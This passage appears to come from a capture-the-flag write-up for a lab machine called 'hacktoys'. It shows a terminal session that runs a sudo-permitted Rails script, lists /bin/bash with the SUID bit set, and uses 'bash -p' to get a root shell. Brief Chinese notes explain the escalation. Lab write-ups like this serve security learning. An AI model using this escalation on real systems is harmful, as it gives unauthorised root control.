1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 dodi@hacktoys:~$ sudo /usr/local/bin/rvm_rails.sh Usage: rails COMMAND [options] You must specify a command: new Create a new Rails application. "rails new my_app" creates a new application called MyApp in "./my_app" plugin new Create a new Rails railtie or engine All commands can be run with -h (or --help) for more information. Inside a Rails application directory, some common commands are: console Start the Rails console server Start the Rails server test Run tests except system tests dodi@hacktoys:~$ ls -al /bin/bash -rwsr-sr-x 1 root root 1265648 Apr 23 2023 /bin/bash dodi@hacktoys:~$ bash -p bash-5.2# whoami root bash-5.2#
然后/bin/bash就被加上了s权限。
就可以使用bash -p 提权到root了